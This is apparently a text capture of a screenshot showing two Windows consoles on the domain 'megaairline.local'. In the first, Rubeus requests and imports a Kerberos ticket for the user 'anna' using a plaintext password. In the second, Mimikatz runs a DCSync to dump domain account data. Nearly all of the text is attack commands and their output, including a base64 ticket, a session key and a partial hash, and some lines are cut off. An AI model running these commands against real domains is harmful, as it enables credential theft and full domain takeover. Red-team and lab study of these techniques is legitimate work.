 Administrator: Command Prompt
C:\Users\Administrator\Music>hostname
DC1
C:\Users\Administrator\Music>.\Rubeus.exe asktgt /domain:megaairline.local /dc:dc2 /user:anna /password:FWErfsgt4ghd7f6d
wx /createnetonly:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /show
v1.6.1
[*] Action: Ask TGT
[*] Showing process : True
[+] Process         : 'C:\Windows\System32
9
[+] ProcessID       : 4556
[+] LUID            : 0x9889861
[*] Using rc4_hmac hash: 78350C7B3C5FE865D
[*] Building AS-REQ (w/ preauth) for: 'meg
[*] Target LUID : 159946849
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFIDCCBRygAwIBBaEDAgEWooIEKjCCBCZh
oiYwJKADAgECoR0wGxsGa3JidGd0GxFtZWdh
A8YEggPCaXk69rMMeEqad0KkCgg/pooZz4p+
mQvQ0MA5EuelC6U9uR45KRugRJuQ+Op28hBl
Z62QHVhgGpF5qYnzlZ8Xg7IVKK4bKFqmLSFT
WVuiz50kYnZ7p+AAvT+rbCJpiZ9IQVPZOVTu
QedH/69MOMZkmMuN8BY2KvoaOikQC6s1m1k1
gjhv8+sWGm8KBrMbfrmuzRgvMwQrAq3bAS7j
EUWyHgyfNMCDjbWv6xb4SfjOHlZ+9CaaW8s/
pO1xI8otRQ+a7v3ep18IcYIUEaiLg4oGOlZg
M4F12aFhlRLvZ9MHQ6/7WTiKNWXRmQPdxt/k
CeaZw9Gh1OIEGE9/PWxYz0m0VGaO77jAqSfY
FUajI36lOfOoK4GGqq6zv+5y/XI72B3Yspe2
xHgWoCyVKb721VButj6O+4D0MrNtnaXq1tDY
SLWbrGTGlYk8hoCEMoj4Y+pBS6RKAGyDRNZN
20OHEC5J9aupFMbqc0VyrLjTyXiZAQpgoflg
Zyb7Or/JMipIZVP0LDPRu5sCJY3rM/O5ZRLs
oehbZ7bGq5yvpEHyByn1keIWuPbJ3mSPsqvs
BPsfjyn24yijgeEwgd6gAwIBAKKB1gSB032B
RvC9/gMIrwnwoRMbEU1FR0FBSVJMSU5FLkxP
GA8yMDIxMDQyMjIzNTI0NFqmERgPMjAyMTA0
RUdBQUlSTElORS5MT0NBTKkmMCSgAwIBAqEd
[*] Target LUID: 0x9889861
[+] Ticket successfully imported!
ServiceName           :  krbtgt/megaairl
ServiceRealm          :  MEGAAIRLINE.LOC
UserName              :  anna
UserRealm             :  MEGAAIRLINE.LOC
StartTime             :  4/22/2021 4:52:
EndTime               :  4/23/2021 2:52:44 AM
RenewTill             :  4/29/2021 4:52:44 PM
Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType               :  rc4_hmac
Base64(key)           :  q+VJNte/ukbwvf4DCK8J8A==
C:\Users\Administrator\Music>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[+] Ticket successfully imported!
PS C:\users\administrator\music> .\mimikatz.exe "log dcsync.txt" "lsadump::dcsync /domain:megaairline.local
/user:administrator /all /cvs" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log dcsync.txt
Using 'dcsync.txt' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:megaairline.local /user:administrator /all /cvs
[DC] 'megaairline.local' will be the domain
[DC] 'DC2.megaairline.local' will be the DC server
[DC] Exporting domain 'megaairline.local'
Object RDN           : megaairline
Object RDN           : LostAndFound
Object RDN           : Deleted Objects
Object RDN           : Users
Object RDN           : Computers
Object RDN           : System
Object RDN           : WinsockServices
Object RDN           : RpcServices
Object RDN           : FileLinks
Object RDN           : VolumeTable
Object RDN           : ObjectMoveTable